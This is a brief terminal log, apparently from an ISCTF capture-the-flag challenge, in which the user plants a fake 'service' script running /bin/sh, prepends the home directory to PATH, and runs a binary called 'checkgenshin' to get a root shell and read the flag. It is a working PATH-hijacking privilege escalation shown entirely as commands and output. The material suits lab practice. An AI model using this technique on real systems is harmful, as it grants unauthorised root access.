 ctf@ef8630348909:~$ echo "/bin/sh" > service
ctf@ef8630348909:~$ chmod 777 service
ctf@ef8630348909:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
ctf@ef8630348909:~$ export PATH=/home/ctf:$PATH
ctf@ef8630348909:~$ ./checkgenshin
# cat^H^H
/bin/sh: 1: c: not found
# whoami
root
# cat flag
ISCTF{31ddb23f-e1f8-496c-b3dd-f899fcd9a905}
#